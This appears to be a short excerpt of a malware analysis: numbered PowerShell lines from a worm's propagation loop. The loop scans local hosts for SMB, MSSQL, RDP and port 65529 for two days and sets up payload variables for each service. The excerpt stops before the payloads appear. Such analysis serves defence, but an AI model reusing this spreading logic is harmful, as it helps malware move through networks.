 07 $start_time=Get-Date -UFormat "%s"
08
09 while($true)
10 {
11 if(((Get-Date -UFormat "%s")-$start_time) -gt 86400*2) {break}
12 $portopen = @()
13 $ms_portopen = @()
14 $old_portopen = @()
15 $rdp_portopen = @()
16 getipaddrs
17 for($t=0;$t -lt 2;$t++) {
18 if($inter_flag) {$t=1}
19 else {
20 $inter_flag=$true
21 }
22 $portopen = localscan -port 445 -flag $t
23 $ms_portopen = localscan -port 1433 -flag $t
24 $old_portopen = localscan -port 65529 -flag $t
25 $rdp_portopen = localscan -port 3389 -flag $t
26 if($t -eq 0){
27 $sc_code = $sc
28 $mscmd_code = $mssql_cmd
29 $ipc_code = $ipc_cmd
30 $rdp_code = $rdp_cmd
31 } else {
FREEBUF